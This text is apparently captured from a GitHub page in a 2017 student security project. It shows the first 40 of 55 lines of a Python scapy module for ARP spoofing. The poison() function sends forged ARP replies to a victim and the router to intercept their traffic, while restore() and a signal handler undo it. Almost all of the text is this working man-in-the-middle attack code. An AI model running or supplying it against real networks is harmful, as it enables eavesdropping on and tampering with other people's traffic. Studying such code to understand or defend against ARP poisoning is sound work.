 KNUSEC-Project-2017
이은학
GitHub, Inc. [US] https://github.com/return0927/KNUSEC-Project-2017/blob/master/ARP%20Spoofing/_ARP_Module.py
ABP
T
Branch: master KNUSEC-Project-2017 / ARP Spoofing / _ARP_Module.py Find file Copy path
return0927 ARP Spoofing 완성 d752acc on 24 Sep
1 contributor
55 lines (43 sloc) 2.08 KB Raw Blame History
1 # -*- coding: utf-8 -*- python3
2 # Created At 2017.9.24
3 # For ARP.py
4 # By R3turn0927
5 # Github @return0927 | Facebook @R3turn.01 | KakakoTalk @bc1916
6
7 from scapy.all import * # Maybe takes about 0.7 secs
8 import os, signal
9
10 class _ARP():
11
12 def originalMAC(self, host):
13 os.popen("ping -c 1 %s" % host)
14 fields = os.popen("grep \"%s \" /proc/net/arp"%host).read().split()
15
16 if len(fields) == 6 and fields[3] != "00:00:00:00:00:00":
17 return fields[3]
18 else:
19 print("no response from", host)
20
21 def poison(self, routerIP, victimIP, routerMAC, victimMAC):
22 send(ARP(op=2, pdst=victimIP, psrc=routerIP, hwdst=victimMAC))
23 send(ARP(op=2, pdst=routerIP, psrc=victimIP, hwdst=routerMAC))
24
25 def restore(self, routerIP, victimIP, routerMAC, victimMAC):
26 send(ARP(op=2, pdst=routerIP, psrc=victimIP, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=victimMAC))
27 send(ARP(op=2, pdst=victimIP, psrc=routerIP, hwdst="ff:ff:ff:ff:ff:ff", hwsrc=routerMAC))
28 sys.exit(" ### Restored.")
29
30 def signal_handler(self, signal, frame):
31 with open("/proc/sys/net/ipv4/ip_forward","w") as ipf:
32 ipf.write("0\n")
33
34 for _IP,_MAC in self.victimMACs:
35 self.restore(self.routerIP, _IP, self.routerMAC, _MAC)
36 self.restore(self.routerIP, _IP, self.routerMAC, _MAC)
37 self.restore(self.routerIP, _IP, self.routerMAC, _MAC)
38 self.restore(self.routerIP, _IP, self.routerMAC, _MAC)
39 self.restore(self.routerIP, _IP, self.routerMAC, _MAC)
40